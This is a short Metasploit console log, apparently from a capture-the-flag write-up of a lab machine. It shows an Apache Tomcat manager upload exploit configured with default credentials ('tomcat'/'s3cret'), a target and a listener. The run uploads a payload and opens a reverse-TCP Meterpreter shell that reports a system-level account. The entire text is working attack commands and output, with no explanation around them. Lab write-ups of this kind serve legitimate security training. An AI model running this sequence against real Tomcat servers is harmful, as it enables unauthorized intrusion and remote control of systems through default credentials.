 [msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> set httppassword s3cret
httppassword => s3cret
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> set httpusername tomcat
httpusername => tomcat
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> set rhosts 10.10.10.95
rhosts => 10.10.10.95
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> set rport 8080
rport => 8080
[msf](Jobs:0 Agents:0) exploit(multi/http/tomcat_mgr_upload) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying Ymsk7Zc20Eo...
[*] Executing Ymsk7Zc20Eo...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeploying Ymsk7Zc20Eo ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.95:49192) at 2022-08-15 11:04:38 +0100
(Meterpreter 1)(C:\apache-tomcat-7.0.88) > getuid
Server username: JERRY$